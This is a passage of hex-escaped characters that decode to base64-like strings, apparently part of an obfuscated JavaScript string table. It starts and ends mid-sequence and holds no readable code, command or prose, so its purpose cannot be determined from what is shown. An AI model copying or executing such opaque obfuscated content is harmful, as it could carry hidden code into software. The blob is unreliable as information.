4f\x36\x77\x6f\x31\x6b\x43\x6d\x55\x79\x44\x44\x56\x4b\x59\x38\x4b\x35\x77\x37\x70\x4d\x77\x34\x70\x78\x41\x41\x54\x44\x76\x4d\x4b\x6a\x59\x69\x76\x44\x6a\x4d\x4f\x72\x77\x36\x58\x44\x71\x44\x2f\x43\x76\x38\x4f\x4a\x47\x6d\x48\x44\x76\x46\x44\x44\x6e\x6a\x49\x32\x42\x4d\x4b\x4a\x61\x48\x38\x68\x4d\x53\x34\x54\x4e\x6a\x4d\x6f\x77\x34\x4c\x43\x6d\x63\x4b\x6c\x77\x71\x33\x44\x71\x73\x4b\x2b\x77\x6f\x4e\x78\x52\x63\x4f\x6b\x77\x37\x38\x32\x4d\x63\x4b\x67\x77\x35\x58\x43\x70\x30\x4e\x69\x77\x36\x38\x55\x77\x34\x67\x4f\x63\x63\x4b\x4f\x77\x35\x64\x6b\x77\x70\x51\x42\x47\x79\x78\x2b\x53\x4d\x4b\x33\x66\x4d\x4b\x53\x77\x35\x52\x78\x45\x53\x4c\x44\x67\x31\x6e\x43\x73\x44\x67\x53\x4c\x30\x42\x72\x52\x63\x4b\x75\x56\x4d\x4b\x7a\x63\x67\x37\x43\x72\x63\x4b\x39\x77\x34\x7a\x43\x72\x38\x4b\x43\x77\x36\x45\x52\x65\x77\x2f\x44\x73\x38\x4b\x64\x77\x35\x33\x43\x6c\x63\x4b\x69\x63\x58\x77\x63\x77\x70\x30\x69\x77\x37\x63\x4b\x77\x71\x76\x44\x74\x56\x44\x44\x6f\x41\x4c\x44\x6d\x67\x2f\x43\x67\x4d\x4b\x41\x77\x70\x4c\x44\x71\x4d\x4b\x31\x63\x38\x4f\x66\x77\x36\x34\x77\x61\x42\x54\x43\x67\x4d\x4b\x33\x77\x36\x7a\x43\x6f\x38\x4f\x51\x77\x6f\x58\x43\x6e\x73\x4f\x46\x43\x68\x62\x43\x70\x73\x4b\x58\x4f\x73\x4b\x6b\x77\x6f\x7a\x43\x74\x45\x54\x43\x70\x78\x37\x43\x67\x63\x4b\x4b\x46\x38\x4b\x53\x49\x73\x4b\x48\x77\x36\x38\x66\x43\x38\x4f\x33\x77\x37\x4e\x53\x77\x35\x50\x44\x69\x63\x4b\x6c\x4f\x4d\x4b\x71\x77\x71\x48\x43\x71\x52\x5a\x58\x77\x72\x50\x43\x70\x6b\x73\x35\x49\x56\x37\x43\x6e\x63\x4b\x48\x77\x35\x50\x43\x75\x67\x38\x49\x66\x6a\x6f\x64\x54\x63\x4b\x68\x47\x67\x50\x43\x71\x73\x4f\x70\x54\x7a\x6c\x59\x4c\x43\x44\x43\x72\x47\x49\x66\x47\x41\x62\x44\x71\x69\x68\x73\x77\x36\x76\x44\x6a\x4d\x4b\x67\x46\x79\x7a\x44\x76\x79\x4c\x44\x75\x68\x7a\x44\x68\x31\x4c\x43\x6c\x47\x4c\x43\x70\x63\x4b\x69\x77\x36\x6a\x43\x6c\x73\x4b\x34\x77\x6f\x70\x39\x77\x37\x50\x44\x71\x4d\x4b\x6b\x64\x52\x38\x49\x4f\x54\x58\x44\x6d\x33\x64\x54\x61\x47\x64\x57\x77\x70\x33\x43\x6f\x38\x4b\x75\x77\x36\x6e\x44\x6c\x4d\x4b\x6d\x77\x37\x78\x4c\x77\x72\x31\x50\x46\x63\x4b\x77\x4f\x4d\x4f\x78\x52\x63\x4f\x57\x77\x72\x31\x43\x77\x72\x54\x44\x70\x42\x37\x43\x6d\x32\x58\x43\x75\x38\x4f\x75\x53\x38\x4b\x33\x77\x70\x33\x44\x67\x77\x59\x57\x4e\x73\x4f\x69\x49\x55\x4e\x42\x63\x63\x4b\x74\x4c\x63\x4f\x44\x77\x34\x78\x4d\x4b\x38\x4b\x4d\x77\x34\x56\x63\x77\x72\x48\x44\x68\x63\x4b\x2b\x47\x32\x66\x43\x6e\x73\x4f\x66\x41\x4d\x4b\x49\x77\x70\x48\x43\x67\x46\x6c\x6a\x77\x70\x6b\x6a\x77\x36\x41\x4d\x43\x7a\x63\x69\x4f\x52\x38\x50\x77\x36\x59\x32\x77\x34\x58\x44\x6b\x73\x4b\x2f\x4e\x53\x41\x58\x77\x37\x42\x44\x52\x47\x42\x6b\x77\x71\x37\x43\x6e\x6b\x67\x51\x4a\x38\x4b\x69\x77\x37\x7a\x44\x72\x63\x4b\x39\x77\x70\x7a\x44\x68\x63\x4b\x46\x58\x58\x45\x5a\x47\x52\x7a\x44\x70\x32\x4c\x43\x6e\x44\x66\x43\x70\x73\x4f\x50\x77\x37\x52\x2f\x77\x72\x6e\x43\x76\x63\x4f\x6c\x4f\x38\x4f\x63\x64\x73\x4f\x34\x52\x38\x4f\x5a\x77\x71\x6f\x72\x56\x73\x4b\x39\x4b\x7a\x62\x43\x6a\x73\x4b\x72\x77\x6f\x31\x61\x56\x73\x4f\x34\x63\x77\x76\x44\x72\x78\x4c\x44\x6d\x79\x58\x44\x74\x32\x54\x43\x76\x51\x74\x4b\x43\x79\x54\x44\x68\x41\x74\x4a\x53\x33\x38\x44\x46\x38\x4f\x43\x77\x36\x48\x43\x6e\x45\x5a\x66\x50\x6e\x54\x43\x67\x51\x58\x44\x6c\x43\x4c\x43\x73\x47\x59\x2b\x77\x70\x41\x73\x64\x53\x67\x76\x61\x63\x4b\x38\x77\x36\x2f\x44\x6d\x31\x33\x43\x6f\x38\x4b\x77\x77\x72\x6c\x61\x77\x35\x6a\x44\x6e\x6e\x58\x43\x70\x63\x4f\x71\x54\x57\x42\x55\x77\x70\x33\x43\x75\x73\x4b\x64\x4c\x38\x4b\x32\x77\x72\x66\x44\x6e\x73\x4f\x66\x77\x37\x39\x70\x41\x48\x6e\x43\x72\x38\x4f\x42\x50\x69\x59\x74\x44\x4d\x4b\x65\x77\x72\x6a\x44\x6b\x4d\x4f\x53\x77\x71\x54\x44\x76\x4d\x4b\x46\x46\x6b\x59\x67\x42\x77\x37\x44\x6f\x4d\x4f\x6b\x77\x34\x4a\x76\x42\x32\x5a\x41\x49\x51\x38\x64\x77\x35\x6f\x41\x4a\x4d\x4b\x31\x55\x4d\x4b\x76\x57\x57\x46\x51\x64\x44\x76\x44\x76\x42\x6e\x44\x6f\x38\x4b\x79\x77\x70\x52\x52\x55\x73\x4f\x5a\x4b\x52\x74\x6a\x77\x6f\x4d\x77\x55\x55\x6e\x44\x76\x45\x66\x44\x6d\x77\x54\x44\x75\x38\x4f\x64\x77\x72\x54\x43\x6e\x54\x54\x43\x69\x63\x4b\x6a\x77\x6f\x77\x52\x77\x71\x6b\x46\x77\x71\x68\x63\x58\x57\x38\x34\x45\x30\x39\x6b\x77\x6f\x62\x44\x67\x4d\x4f\x7a\x49\x44\x67\x4a\x77\x70\x54\x44\x67\x41\x68\x4f\x77\x34\x76\x44\x69\x63\x4f\x31\x77\x70\x78\x39\x63\x79\x37\x44\x69\x38\x4b\x2f\x51\x38\x4b\x4b\x77\x6f\x59\x2f\x55\x4d\x4f\x77\x45\x6b\x46\x78\x41\x38\x4b\x75\x77\x71\x48\x44\x6a\x41\x42\x32\x62\x63\x4b\x57\x49\x43\x72\x44\x71\x63\x4b\x30\x61\x73\x4b\x34\x65\x47\x6a\x43\x6a\x4d\x4b\x2f\x56\x4d\x4f\x48\x65\x38\x4f\x64\x77\x36\x63\x5a\x5a\x46\x54\x43\x69\x38\x4b\x69\x54\x6e\x4e\x6a\x61\x4d\x4b\x2f\x77\x70\x77\x76\x50\x4d\x4f\x68\x4d\x73\x4f\x7a\x77\x6f\x54\x43\x6e\x77\x48\x44\x70\x73\x4f\x45\x64\x46\x72\x44\x72\x73\x4b\x58\x77\x70\x6e\x44\x73\x44\x58\x44\x68\x4d\x4f\x63\x77\x70\x35\x6b\x77\x37\x48\x44\x70\x38\x4f\x7a\x4d\x79\x52\x34\x55\x4d\x4b\x34\x77\x37\x77\x4d\x77\x6f\x42\x44\x46\x4d\x4b\x6f\x62\x73\x4b\x36\x77\x6f\x52\x47\x77\x37\x6c\x44\x77\x35\x2f\x43\x6d\x63\x4f\x51\x77\x70\x30\x44\x42\x63\x4f\x2f\x77\x37\x76\x43\x69\x79\x34\x2f\x77\x71\x52\x4e\x77\x36\x50\x43\x6c\x6a\x62\x43\x6b\x38\x4b\x6d\x53\x7a\x76\x43\x73\x4d\x4f\x34\x61\x38\x4f\x36\x4b\x69\x2f\x44\x67\x73\x4b\x73\x4e\x42\x38\x34\x77\x70\x6e\x43\x72\x57\x6a\x44\x6a\x43\x51\x2f\x62\x33\x4c\x43\x6f\x78\x37\x44\x6c\x48\x44\x44\x73\x57\x76\x43\x67\x6e\x66\x44\x6f\x52\x73\x62\x4c\x73\x4f\x59\x49\x73\x4b\x38\x50\x4d\x4f\x45\x77\x6f\x6f\x6d\x64\x73\x4f\x71\x45\x4d\x4f\x33\x48\x4d\x4f\x54\x56\x79\x76\x44\x6b\x4d\x4b\x44\x48\x73\x4b\x4e\x77\x71\x33\x44\x6a\x6e\x33\x44\x6b\x6b\x44\x44\x6e\x54\x77\x2f\x77\x36\x34\x54\x77\x70\x67\x6d\x77\x34\x35\x38\x77\x70\x39\x4f\x77\x34\x72\x43\x6c\x30\x63\x4c\x77\x34\x48\x43\x6a\x38\x4f\x62\x44\x63\x4f\x64\x77\x35\x31\x56\x55\x38\x4b\x54\x54\x68\x7a\x43\x73\x63\x4b\x78\x64\x56\x58\x43\x74\x47\x6f\x42\x77\x36\x6b\x79\x4a\x38\x4f\x45\x58\x63\x4f\x52\x63\x41\x50\x44\x70\x73\x4f\x77\x77\x36\x70\x58\x77\x6f\x48\x44\x73\x4d\x4b\x34\x77\x70\x5a\x63\x4d\x4d\x4f\x59\x43\x68\x39\x6f\x45\x63\x4b\x59\x42\x73\x4b\x79\x59\x38\x4b\x6a\x77\x34\x37\x44\x6e\x38\x4f\x32\x77\x71\x58\x44\x76\x32\x55\x6d\x77\x71\x66\x44\x6c\x68\x78\x64\x41\x38\x4f\x36\x77\x6f\x46\x4c\x77\x37\x73\x30\x77\x37\x58\x44\x74\x57\x4d\x36\x77\x35\x52\x4a\x51\x46\x76\x6c\x72\x4c\x6e\x6c\x68\x4b\x37\x6c\x68\x35\x62\x6f\x74\x6f\x50\x43\x6b\x38\x4f\x48\x65\x73\x4f\x74\x41\x6a\x6b\x6e\x77\x36\x30\x2b\x77\x37\x66\x43\x72\x54\x4c\x6b\x75\x5a\x6a\x6b\x75\x71\x6a\x6e\x6c\x4c\x62\x6d\x69\x4b\x62\x6c\x6a\x70\x7a\x6c\x68\x62\x6a\x6f\x74\x36\x72\x6b\x76\x72\x37\x6e\x6c\x4c\x50\x6d\x69\x37\x58\x6d\x6e\x4a\x48\x6c\x6e\x4a\x50\x6e\x6f\x6f\x2f\x6c\x69\x4a\x62\x6f\x67\x62\x48\x76\x76\x61\x33\x6d\x6c\x6f\x48\x6c\x75\x5a\x6e\x6c\x6b\x37\x6a\x6c\x75\x4b\x54\x6d\x69\x37\x72\x43\x69\x63\x4f\x6b\x4d\x42\x66\x44\x73\x4d\x4b\x38\x77\x6f\x42\x71\x77\x70\x6b\x44\x54\x77\x72\x43\x6e\x63\x4f\x56\x58\x73\x4f\x64\x77\x35\x4d\x72\x61\x63\x4f\x79\x50\x33\x72\x44\x70\x38\x4b\x53\x66\x78\x34\x46\x77\x6f\x63\x69\x64\x4d\x4b\x4a\x77\x35\x66\x43\x69\x79\x2f\x44\x68\x30\x7a\x44\x68\x33\x66\x43\x76\x69\x67\x7a\x77\x70\x70\x37\x77\x70\x31\x58\x42\x73\x4b\x66\x77\x35\x35\x36\x62\x48\x2f\x43\x6d\x63\x4b\x53\x54\x73\x4f\x58\x48\x73\x4f\x79\x65\x51\x30\x39\x77\x35\x6e\x44\x72\x58\x54\x44\x75\x4d\x4f\x61\x77\x37\x48\x43\x6d\x4d\x4b\x2f\x66\x78\x63\x58\x77\x71\x2f\x44\x70\x38\x4b\x30\x4e\x33\x67\x48\x45\x68\x68\x4c\x77\x37\x6c\x72\x77\x34\x6e\x44\x74\x4d\x4f\x52\x51\x67\x6a\x43\x70\x63\x4f\x45\x77\x70\x51\x55\x5a\x4d\x4f\x54\x51\x73\x4f\x37\x4f\x73\x4b\x69\x77\x37\x66\x43\x76\x63\x4f\x57\x77\x37\x6a\x44\x6e\x77\x37\x43\x73\x63\x4b\x73\x54\x38\x4f\x70\x77\x36\x62\x44\x6e\x38\x4b\x44\x48\x6e\x34\x41\x57\x6d\x37\x44\x70\x63\x4f\x34\x62\x73\x4f\x39\x43\x42\x72\x44\x6d\x53\x63\x47\x77\x72\x6c\x57\x77\x35\x62\x43\x6d\x73\x4f\x31\x77\x36\x62\x43\x74\x31\x6c\x72\x45\x63\x4f\x64\x77\x35\x72\x44\x74\x30\x49\x41\x77\x34\x45\x6c\x45\x6b\x35\x69\x47\x79\x72\x44\x68\x57\x54\x44\x76\x33\x4d\x45\x77\x35\x59\x70\x77\x71\x64\x45\x52\x63\x4f\x31\x48\x68\x62\x44\x6f\x46\x48\x43\x67\x48\x46\x37\x4d\x38\x4f\x31\x77\x37\x62\x44\x6a\x79\x52\x33\x77\x71\x4e\x38\x77\x34\x68\x64\x77\x71\x52\x52\x62\x38\x4f\x4c\x77\x37\x5a\x35\x77\x34\x39\x6f\x44\x47\x6e\x43\x67\x4d\x4b\x4c\x77\x6f\x74\x34\x77\x71\x72\x43\x69\x79\x70\x49\x4b\x73\x4b\x73\x61\x63\x4f\x75\x77\x72\x48\x43\x74\x58\x41\x34\x77\x71\x35\x48\x51\x44\x49\x57\x4f\x73\x4f\x70\x58\x32\x4c\x43\x75\x31\x46\x61\x77\x35\x39\x75\x48\x46\x7a\x43\x75\x4d\x4f\x51\x77\x72\x76\x43\x73\x6e\x58\x43\x73\x63\x4b\x46\x59\x52\x2f\x44\x71\x42\x33\x44\x6e\x44\x52\x50\x77\x72\x68\x74\x46\x4d\x4f\x54\x63\x7a\x38\x74\x5a\x38\x4f\x70\x77\x37\x77\x4f\x77\x37\x6a\x43\x72\x33\x72\x43\x6c\x44\x37\x43\x73\x73\x4f\x54\x77\x34\x66\x44\x72\x38\x4f\x4d\x77\x72\x68\x43\x77\x72\x2f\x44\x68\x63\x4f\x4c\x62\x38\x4f\x62\x59\x41\x34\x47\x56\x4d\x4f\x73\x61\x38\x4b\x62\x49\x38\x4b\x65\x77\x72\x6a\x43\x6a\x73\x4b\x79\x77\x36\x68\x36\x62\x7a\x49\x78\x77\x34\x6e\x44\x68\x69\x33\x44\x69\x38\x4b\x35\x52\x32\x72\x43\x6c\x73\x4f\x36\x77\x70\x42\x69\x43\x77\x2f\x44\x6e\x46\x4c\x44\x74\x56\x45\x4d\x62\x6d\x66\x43\x75\x4d\x4b\x46\x4a\x4d\x4f\x57\x4f\x33\x54\x44\x6a\x31\x2f\x44\x74\x56\x37\x43\x69\x45\x72\x44\x6f\x63\x4b\x54\x77\x37\x4d\x6e\x77\x70\x4d\x38\x77\x72\x49\x2f\x61\x73\x4f\x2f\x77\x6f\x6f\x5a\x4b\x73\x4b\x37\x77\x37\x2f\x43\x6a\x56\x52\x72\x77\x6f\x4d\x78\x77\x37\x52\x63\x77\x37\x50\x44\x76\x69\x48\x44\x70\x6e\x76\x43\x6f\x6b\x6a\x43\x6f\x73\x4f\x35\x77\x36\x58\x44\x71\x41\x76\x44\x73\x55\x59\x39\x43\x38\x4b\x56\x43\x4d\x4f\x64\x77\x6f\x41\x35\x4a\x45\x50\x44\x67\x73\x4b\x45\x4f\x73\x4b\x50\x49\x33\x6a\x44\x71\x30\x6c\x5a\x77\x37\x59\x52\x58\x6b\x5a\x39\x77\x6f\x33\x44\x6e\x68\x39\x70\x63\x4d\x4f\x54\x77\x70\x37\x44\x72\x33\x41\x4e\x77\x37\x44\x43\x6b\x32\x4c\x44\x6f\x73\x4b\x54\x77\x35\x72\x43\x68\x63\x4f\x6b\x56\x4d\x4b\x37\x63\x63\x4f\x4b\x4f\x73\x4f\x77\x56\x73\x4f\x76\x62\x73\x4f\x4e\x55\x48\x6e\x43\x6d\x4d\x4b\x58\x77\x36\x72\x44\x71\x63\x4b\x41\x77\x34\x6a\x44\x69\x55\x55\x35\x77\x35\x48\x44\x70\x4d\x4f\x64\x77\x71\x66\x44\x69\x55\x2f\x43\x75\x4d\x4b\x43\x46\x68\x74\x4e\x47\x38\x4b\x35\x62\x56\x58\x43\x73\x42\x46\x30\x77\x34\x6a\x44\x68\x38\x4f\x7a\x58\x38\x4b\x54\x77\x36\x54\x44\x76\x38\x4f\x54\x52\x6e\x54\x44\x76\x4d\x4f\x64\x47\x41\x38\x43\x77\x35\x77\x37\x62\x38\x4b\x6d\x55\x6d\x78\x47\x77\x71\x46\x31\x4a\x46\x4a\x59\x51\x48\x7a\x43\x6b\x38\x4f\x73\x77\x35\x6c\x49\x4b\x30\x31\x42\x43\x56\x52\x69\x48\x30\x42\x66\x65\x53\x76\x43\x67\x52\x70\x6f\x42\x73\x4f\x7a\x41\x63\x4f\x4c\x77\x70\x33\x43\x67\x38\x4f\x54\x77\x35\x44\x44\x6e\x46\x51\x42\x77\x6f\x2f\x44\x71\x41\x38\x41\x77\x71\x6a\x44\x6f\x38\x4b\x57\x4f\x57\x48\x43\x76\x32\x66\x43\x75\x73\x4f\x69\x4b\x68\x37\x43\x71\x79\x6f\x68\x66\x63\x4f\x6b\x4a\x38\x4f\x43\x4e\x38\x4b\x66\x62\x7a\x38\x67\x57\x57\x44\x44\x71\x58\x74\x58\x77\x6f\x52\x45\x55\x63\x4f\x38\x46\x33\x38\x70\x5a\x33\x4e\x6d\x55\x4d\x4b\x32\x66\x53\x33\x44\x6f\x6d\x66\x44\x69\x73\x4b\x75\x47\x4d\x4f\x43\x5a\x53\x54\x43\x6c\x38\x4f\x34\x77\x6f\x74\x76\x58\x38\x4f\x45\x4d\x4d\x4f\x45\x44\x73\x4f\x4d\x66\x67\x63\x35\x77\x70\x74\x57\x42\x63\x4f\x56\x77\x6f\x44\x43\x74\x31\x55\x71\x77\x6f\x6a\x43\x74\x4d\x4b\x44\x44\x46\x6c\x4e\x63\x4d\x4b\x37\x58\x38\x4b\x53\x4b\x6b\x4e\x45\x77\x36\x4c\x44\x67\x4d\x4f\x65\x4d\x38\x4b\x52\x77\x6f\x5a\x74\x77\x35\x45\x4f\x4c\x73\x4f\x54\x41\x57\x67\x2f\x65\x6d\x6a\x44\x69\x63\x4f\x34\x4b\x56\x67\x30\x77\x70\x72\x43\x69\x38\x4f\x59\x4f\x38\x4b\x6c\x77\x6f\x56\x53\x54\x6b\x76\x43\x6f\x73\x4f\x53\x77\x34\x6b\x50\x4c\x73\x4f\x56\x77\x70\x6b\x45\x77\x6f\x2f\x43\x76\x33\x6a\x43\x67\x55\x37\x43\x73\x63\x4f\x4f\x66\x6d\x55\x66\x4c\x30\x58\x44\x72\x67\x58\x43\x69\x52\x35\x37\x77\x34\x41\x72\x77\x36\x6b\x75\x50\x63\x4b\x7a\x56\x78\x44\x44\x6c\x38\x4f\x64\x77\x72\x63\x6f\x77\x35\x77\x42\x77\x37\x55\x51\x44\x38\x4b\x68\x77\x72\x4c\x43\x6f\x38\x4f\x5a\x4e\x78\x6f\x38\x4f\x63\x4b\x4a\x77\x70\x35\x74\x77\x70\x56\x54\x77\x34\x33\x43\x6c\x38\x4f\x6e\x77\x34\x46\x2f\x77\x70\x72\x44\x74\x30\x51\x48\x56\x45\x37\x43\x71\x73\x4b\x53\x48\x79\x37\x44\x71\x73\x4f\x67\x77\x34\x6e\x44\x6e\x6d\x33\x43\x67\x7a\x54\x43\x6e\x73\x4f\x35\x77\x35\x6e\x43\x71\x6d\x78\x68\x77\x71\x62\x44\x69\x58\x4d\x56\x77\x6f\x44\x43\x72\x42\x50\x43\x72\x77\x66\x44\x68\x63\x4b\x2b\x77\x37\x31\x48\x77\x34\x74\x4f\x46\x73\x4b\x49\x4a\x31\x54\x43\x68\x4d\x4b\x55\x58\x38\x4f\x64\x63\x63\x4b\x34\x45\x73\x4b\x52\x77\x36\x48\x44\x6b\x33\x56\x64\x61\x58\x44\x43\x70\x48\x44\x44\x71\x4d\x4f\x38\x42\x31\x42\x4c\x64\x6b\x6e\x44\x6e\x73\x4b\x74\x77\x72\x77\x61\x65\x63\x4f\x71\x51\x58\x48\x44\x6b\x46\x48\x44\x71\x63\x4b\x45\x4d\x57\x6a\x43\x74\x30\x33\x44\x69\x55\x33\x43\x6f\x78\x35\x42\x77\x37\x2f\x43\x6c\x63\x4b\x44\x77\x36\x5a\x56\x77\x37\x49\x56\x52\x38\x4f\x76\x77\x70\x48\x44\x6e\x38\x4b\x6a\x77\x72\x48\x43\x6a\x52\x52\x77\x77\x35\x45\x69\x4d\x4d\x4b\x42\x77\x70\x55\x38\x5a\x33\x38\x76\x77\x34\x63\x67\x77\x6f\x44\x43\x6d\x53\x44\x44\x67\x38\x4b\x71\x77\x34\x55\x64\x54\x32\x6b\x56\x64\x67\x62\x43\x6b\x68\x7a\x43\x67\x63\x4f\x61\x77\x35\x50\x44\x76\x73\x4f\x44\x53\x38\x4b\x4c\x77\x34\x4e\x72\x77\x72\x2f\x44\x74\x4d\x4b\x7a\x77\x36\x67\x57\x56\x58\x2f\x44\x6b\x41\x52\x4f\x77\x6f\x74\x41\x43\x63\x4f\x6a\x77\x71\x62\x44\x6b\x38\x4b\x70\x63\x4d\x4f\x4c\x77\x37\x49\x6e\x44\x38\x4f\x65\x77\x71\x4d\x43\x58\x38\x4f\x6d\x77\x36\x4c\x43\x6f\x51\x45\x75\x77\x72\x62\x43\x76\x75\x57\x45\x72\x65\x57\x73\x6b\x4f\x61\x41\x73\x2b\x57\x2f\x71\x38\x4b\x74\x77\x36\x6e\x44\x6a\x52\x33\x44\x76\x30\x7a\x44\x71\x48\x66\x44\x72\x73\x4b\x6d\x77\x35\x48\x44\x6c\x2b\x57\x75\x6d\x75\x65\x2b\x73\x75\x61\x58\x74\x65\x61\x4f\x68\x30\x54\x44\x69\x38\x4b\x4f\x4e\x38\x4b\x59\x77\x6f\x6e\x44\x71\x4d\x4b\x61\x4f\x4d\x4b\x76\x4c\x4d\x4b\x45\x77\x72\x55\x32\x4d\x6b\x62\x6d\x6f\x4b\x72\x6c\x76\x49\x2f\x76\x76\x61\x62\x6d\x6c\x71\x37\x6e\x76\x49\x2f\x6d\x69\x59\x2f\x6c\x76\x35\x44\x6c\x6b\x6f\x2f\x6e\x76\x5a\x62\x6f\x76\x4a\x48\x43\x68\x32\x66\x43\x6e\x4f\x4f\x41\x6e\x38\x4b\x58\x56\x4d\x4f\x65\x34\x34\x4b\x32\x44\x6e\x68\x36\x35\x36\x32\x68\x35\x70\x61\x30\x35\x4c\x6d\x35\x77\x37\x59\x4a\x77\x71\x6e\x44\x71\x4d\x4b\x72\x77\x71\x42\x77\x77\x36\x31\x59\x77\x37\x66\x44\x6d\x4d\x4b\x2b\x77\x72\x62\x44\x74\x6b\x78\x43\x77\x35\x38\x51\x45\x77\x6e\x44\x6c\x4d\x4f\x43\x44\x63\x4f\x67\x77\x70\x2f\x43\x6a\x79\x63\x68\x4e\x4d\x4b\x52\x43\x73\x4b\x61\x57\x63\x4f\x35\x77\x37\x42\x71\x61\x4d\x4b\x78\x63\x73\x4f\x51\x49\x73\x4b\x56\x77\x35\x52\x32\x77\x34\x72\x44\x6d\x38\x4b\x42\x49\x68\x33\x44\x74\x43\x39\x45\x53\x4d\x4b\x4c\x77\x37\x7a\x43\x6f\x4d\x4f\x54\x77\x37\x66\x44\x67\x41\x4e\x71\x77\x6f\x7a\x44\x72\x79\x62\x44\x68\x63\x4f\x47\x50\x6e\x50\x43\x67\x46\x34\x61\x55\x55\x33\x43\x76\x57\x45\x49\x77\x71\x54\x44\x70\x6b\x48\x44\x6e\x6b\x66\x44\x73\x63\x4b\x6f\x77\x6f\x4c\x44\x72\x38\x4f\x51\x47\x52\x4c\x43\x76\x32\x54\x43\x6a\x73\x4f\x52\x77\x71\x6f\x74\x77\x37\x72\x43\x71\x6a\x6e\x44\x68\x38\x4f\x69\x57\x56\x4e\x7a\x65\x63\x4f\x77\x4b\x63\x4b\x42\x51\x63\x4f\x79\x57\x79\x4c\x44\x67\x32\x68\x35\x77\x70\x31\x72\x77\x36\x41\x73\x4c\x45\x68\x37\x77\x37\x7a\x44\x73\x51\x44\x43\x75\x4d\x4b\x51\x77\x35\x50\x44\x6e\x4d\x4b\x56\x77\x72\x73\x71\x4f\x52\x33\x44\x67\x4d\x4f\x52\x4a\x38\x4b\x51\x77\x36\x66\x43\x6d\x73\x4b\x6b\x65\x45\x66\x43\x73\x31\x48\x44\x6b\x44\x6c\x6c\x61\x6e\x56\x2f\x49\x4d\x4b\x35\x77\x34\x42\x35\x77\x70\x45\x6f\x51\x63\x4f\x2f\x52\x56\x35\x4c\x61\x63\x4f\x37\x77\x36\x49\x77\x5a\x52\x38\x79\x56\x58\x66\x44\x70\x57\x31\x78\x77\x37\x62\x43\x67\x63\x4f\x67\x77\x34\x44\x43\x76\x4d\x4f\x48\x62\x4d\x4b\x43\x77\x70\x72\x43\x6d\x38\x4f\x44\x57\x6a\x38\x69\x77\x37\x7a\x44\x67\x77\x39\x4b\x77\x37\x38\x6e\x4f\x69\x52\x7a\x57\x31\x31\x49\x49\x56\x73\x74\x77\x34\x50\x43\x6a\x41\x50\x44\x68\x73\x4f\x74\x77\x72\x5a\x57\x77\x34\x6e\x44\x6a\x73\x4b\x70\x77\x36\x6a\x43\x6b\x63\x4f\x69\x65\x63\x4f\x57\x5a\x41\x6f\x4e\x77\x72\x46\x5a\x62\x47\x54\x43\x6c\x47\x72\x44\x69\x63\x4f\x31\x48\x4d\x4f\x67\x42\x4d\x4f\x73\x56\x4d\x4f\x42\x77\x36\x48\x44\x6b\x48\x59\x76\x77\x35\x67\x58\x77\x6f\x67\x68\x42\x73\x4f\x51\x77\x71\x67\x44\x77\x6f\x74\x54\x49\x77\x34\x46\x51\x6b\x6f\x67\x77\x71\x67\x67\x61\x4d\x4f\x59\x77\x35\x73\x56\x64\x30\x48\x43\x75\x53\x6f\x34\x4c\x6d\x2f\x43\x67\x63\x4b\x4d\x77\x72\x35\x52\x77\x71\x4c\x44\x6e\x32\x4d\x4e\x77\x37\x42\x67\x77\x6f\x77\x6f\x55\x55\x76\x43\x69\x6c\x59\x6d\x59\x48\x37\x44\x73\x4d\x4b\x34\x47\x6c\x73\x79\x62\x53\x7a\x44\x73\x73\x4b\x52\x77\x35\x72\x43\x76\x4d\x4b\x61\x58\x73\x4f\x31\x77\x70\x54\x44\x67\x44\x62\x44\x67\x4d\x4f\x4d\x77\x71\x46\x73\x77\x37\x4e\x4f\x77\x36\x50\x43\x76\x4d\x4b\x76\x4a\x73\x4b\x72\x52\x38\x4f\x70\x5a\x63\x4f\x4b\x77\x35\x6e\x43\x72\x55\x2f\x44\x73\x43\x56\x2b\x55\x63\x4f\x61\x77\x36\x6b\x61\x61\x33\x2f\x43\x6e\x6d\x50\x44\x76\x43\x48\x44\x6b\x73\x4b\x6d\x77\x36\x78\x6d\x64\x4d\x4f\x32\x56\x67\x33\x44\x67\x63\x4f\x61\x4a\x58\x51\x68\x4d\x63\x4b\x6a\x77\x36\x66\x43\x76\x63\x4f\x76\x49\x68\x6c\x53\x77\x72\x50\x43\x6a\x4d\x4f\x72\x48\x4d\x4b\x61\x50\x31\x42\x73\x77\x35\x37\x43\x6a\x56\x5a\x6d\x64\x38\x4f\x46\x77\x37\x38\x4c\x48\x68\x76\x44\x67\x4d\x4b\x43\x49\x4d\x4b\x56\x77\x70\x73\x70\x58\x53\x77\x6e\x77\x6f\x4c\x44\x71\x63\x4b\x6b\x4a\x4d\x4f\x4c\x77\x6f\x54\x43\x76\x6e\x62\x43\x73\x73\x4b\x69\x59\x73\x4b\x52\x41\x38\x4f\x31\x59\x4d\x4f\x48\x4a\x4d\x4b\x59\x4d\x4d\x4f\x6d\x51\x54\x2f\x43\x6a\x4d\x4b\x58\x77\x35\x78\x56\x77\x36\x50\x43\x71\x47\x7a\x43\x6e\x68\x31\x6b\x77\x34\x49\x68\x44\x38\x4b\x61\x77\x70\x76\x44\x6c\x32\x7a\x43\x6c\x32\x44\x44\x72\x6e\x66\x44\x74\x41\x7a\x44\x74\x58\x44\x43\x6e\x77\x37\x44\x68\x45\x4d\x77\x77\x6f\x63\x61\x77\x35\x62\x44\x76\x54\x63\x6f\x41\x63\x4b\x6c\x62\x52\x77\x39\x4b\x63\x4b\x35\x77\x34\x41\x31\x51\x63\x4f\x65\x56\x78\x74\x32\x77\x37\x4c\x43\x6e\x51\x6a\x43\x76\x48\x76\x43\x72\x4d\x4b\x2b\x77\x36\x6c\x30\x4a\x63\x4b\x65\x77\x72\x48\x43\x76\x73\x4b\x54\x42\x57\x76\x43\x75\x73\x4f\x37\x77\x36\x50\x44\x6c\x48\x33\x43\x6c\x32\x66\x44\x71\x38\x4f\x45\x77\x70\x2f\x43\x68\x52\x62\x44\x76\x63\x4b\x79\x77\x36\x76\x44\x6f\x73\x4b\x71\x77\x36\x34\x51\x58\x69\x72\x44\x6a\x46\x6a\x43\x6c\x42\x5a\x66\x77\x35\x50\x44\x6c\x42\x62\x43\x67\x69\x45\x58\x77\x71\x7a\x44\x69\x68\x58\x44\x6a\x4d\x4f\x49\x77\x72\x50\x43\x67\x38\x4b\x73\x77\x71\x33\x44\x67\x44\x6c\x4f\x47\x4d\x4b\x51\x4d\x6a\x44\x43\x67\x56\x48\x44\x70\x63\x4f\x72\x4d\x78\x33\x44\x74\x6d\x34\x79\x57\x73\x4b\x34\x58\x56\x51\x79\x66\x42\x4a\x35\x4a\x69\x48\x44\x76\x73\x4f\x7a\x45\x4d\x4b\x79\x77\x34\x49\x4f\x77\x37\x58\x44\x72\x43\x5